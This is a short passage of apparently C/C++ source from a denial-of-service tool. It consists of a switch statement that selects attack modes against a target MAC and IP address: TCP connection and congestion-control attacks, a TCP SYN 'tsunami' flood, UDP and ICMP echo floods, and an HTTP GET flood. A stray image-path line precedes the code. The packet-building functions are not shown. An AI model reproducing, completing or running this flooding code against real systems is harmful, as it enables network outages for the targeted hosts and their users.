 break;
// TCP_CONNECTION_ATTACK
case 4:
tcp_connection_attack(&packet, 0);
break;
// TCP_CONGESTION_CONTROL_ATTACK
case 5:
tcp_connection_attack(&packet, 1);
break;
// TCP_TSNAMI_ATTACK
case 6:
packet.make_packet(target_mac, target_ip, TCP, SYN, 1460);
break;
// UDP_ATTACK
case 7:
packet.make_packet(target_mac, target_ip, UDP, 0, 1000);
break;
// ICMP_ATTACK
case 8:
packet.make_packet(target_mac, target_ip, ICMP, ICMP_ECHO, 0);
break;
// GET_FLOODING_ATTACK
case 9:
// last arg is for sd
packet.make_packet(target_mac, target_ip, HTTP, GET, sd);
break;